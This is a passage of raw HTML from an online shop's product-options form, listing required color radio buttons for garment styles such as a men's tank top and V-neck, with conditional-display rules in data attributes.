	<input type="radio" id="tmcp_choice_6_0_42697e10efd07ba" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_6-0-42697e10efd07ba"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_1_43697e10efd0951">
	<input type="radio" id="tmcp_choice_6_1_43697e10efd0951" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_1"><span class="tc-label-wrap tmhexcolor_6-1-43697e10efd0951"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_2_44697e10efd0ae2">
	<input type="radio" id="tmcp_choice_6_2_44697e10efd0ae2" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_6-2-44697e10efd0ae2"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_3_45697e10efd0c55">
	<input type="radio" id="tmcp_choice_6_3_45697e10efd0c55" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sky_3"><span class="tc-label-wrap tmhexcolor_6-3-45697e10efd0c55"><span class="tmhexcolorimage radio-image" alt="Sky" ></span><span class="tc-label radio-image-label">Sky</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_4_46697e10efd0dd9">
	<input type="radio" id="tmcp_choice_6_4_46697e10efd0dd9" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Kelly Green_4"><span class="tc-label-wrap tmhexcolor_6-4-46697e10efd0dd9"><span class="tmhexcolorimage radio-image" alt="Kelly Green" ></span><span class="tc-label radio-image-label">Kelly Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_5_47697e10efd0fd9">
	<input type="radio" id="tmcp_choice_6_5_47697e10efd0fd9" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_6-5-47697e10efd0fd9"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_6_48697e10efd11e5">
	<input type="radio" id="tmcp_choice_6_6_48697e10efd11e5" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_6"><span class="tc-label-wrap tmhexcolor_6-6-48697e10efd11e5"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_7_49697e10efd13f4">
	<input type="radio" id="tmcp_choice_6_7_49697e10efd13f4" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_7"><span class="tc-label-wrap tmhexcolor_6-7-49697e10efd13f4"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_8_50697e10efd1573">
	<input type="radio" id="tmcp_choice_6_8_50697e10efd1573" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_8"><span class="tc-label-wrap tmhexcolor_6-8-50697e10efd1573"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_9_51697e10efd1784">
	<input type="radio" id="tmcp_choice_6_9_51697e10efd1784" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_6-9-51697e10efd1784"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_10_52697e10efd191d">
	<input type="radio" id="tmcp_choice_6_10_52697e10efd191d" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_10"><span class="tc-label-wrap tmhexcolor_6-10-52697e10efd191d"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_11_53697e10efd1ade">
	<input type="radio" id="tmcp_choice_6_11_53697e10efd1ade" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_11"><span class="tc-label-wrap tmhexcolor_6-11-53697e10efd1ade"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_12_54697e10efd1c61">
	<input type="radio" id="tmcp_choice_6_12_54697e10efd1c61" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_12"><span class="tc-label-wrap tmhexcolor_6-12-54697e10efd1c61"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_13_55697e10efd1dd5">
	<input type="radio" id="tmcp_choice_6_13_55697e10efd1dd5" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_13"><span class="tc-label-wrap tmhexcolor_6-13-55697e10efd1dd5"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_14_56697e10efd2016">
	<input type="radio" id="tmcp_choice_6_14_56697e10efd2016" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_14"><span class="tc-label-wrap tmhexcolor_6-14-56697e10efd2016"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_15_57697e10efd21a1">
	<input type="radio" id="tmcp_choice_6_15_57697e10efd21a1" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_15"><span class="tc-label-wrap tmhexcolor_6-15-57697e10efd21a1"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_16_58697e10efd23df">
	<input type="radio" id="tmcp_choice_6_16_58697e10efd23df" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_16"><span class="tc-label-wrap tmhexcolor_6-16-58697e10efd23df"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6e6.46252707"
	data-logic="{&quot;element&quot;:&quot;6930745750e6e6.46252707&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_7 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_0_59697e10efd2896">
	<input type="radio" id="tmcp_choice_7_0_59697e10efd2896" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_7-0-59697e10efd2896"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_1_60697e10efd2b24">
	<input type="radio" id="tmcp_choice_7_1_60697e10efd2b24" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_7-1-60697e10efd2b24"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_2_61697e10efd2d0c">
	<input type="radio" id="tmcp_choice_7_2_61697e10efd2d0c" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_7-2-61697e10efd2d0c"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_3_62697e10efd2fb6">
	<input type="radio" id="tmcp_choice_7_3_62697e10efd2fb6" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Grey_3"><span class="tc-label-wrap tmhexcolor_7-3-62697e10efd2fb6"><span class="tmhexcolorimage radio-image" alt="Heather Grey" ></span><span class="tc-label radio-image-label">Heather Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_4_63697e10efd31c0">
	<input type="radio" id="tmcp_choice_7_4_63697e10efd31c0" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_7-4-63697e10efd31c0"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_5_64697e10efd3399">
	<input type="radio" id="tmcp_choice_7_5_64697e10efd3399" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_7-5-64697e10efd3399"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_6_65697e10efd3571">
	<input type="radio" id="tmcp_choice_7_6_65697e10efd3571" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_6"><span class="tc-label-wrap tmhexcolor_7-6-65697e10efd3571"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_7_66697e10efd375b">
	<input type="radio" id="tmcp_choice_7_7_66697e10efd375b" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_7"><span class="tc-label-wrap tmhexcolor_7-7-66697e10efd375b"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_8_67697e10efd392c">
	<input type="radio" id="tmcp_choice_7_8_67697e10efd392c" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_8"><span class="tc-label-wrap tmhexcolor_7-8-67697e10efd392c"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_9_68697e10efd3b0e">
	<input type="radio" id="tmcp_choice_7_9_68697e10efd3b0e" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_9"><span class="tc-label-wrap tmhexcolor_7-9-68697e10efd3b0e"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6f8.54355397"
	data-logic="{&quot;element&quot;:&quot;6930745750e6f8.54355397&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_8 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_0_69697e10efd3e4a">
	<input type="radio" id="tmcp_choice_8_0_69697e10efd3e4a" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_8-0-69697e10efd3e4a"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_1_70697e10efd405c">
	<input type="radio" id="tmcp_choice_8_1_70697e10efd405c" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_8-1-70697e10efd405c"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_2_71697e10efd4249">
	<input type="radio" id="tmcp_choice_8_2_71697e10efd4249" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_8-2-71697e10efd4249"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_3_72697e10efd4425">
	<input type="radio" id="tmcp_choice_8_3_72697e10efd4425" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_3"><span class="tc-label-wrap tmhexcolor_8-3-72697e10efd4425"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_4_73697e10efd4609">
	<input type="radio" id="tmcp_choice_8_4_73697e10efd4609" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_4"><span class="tc-label-wrap tmhexcolor_8-4-73697e10efd4609"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_5_74697e10efd47d3">
	<input type="radio" id="tmcp_choice_8_5_74697e10efd47d3" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_5"><span class="tc-label-wrap tmhexcolor_8-5-74697e10efd47d3"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
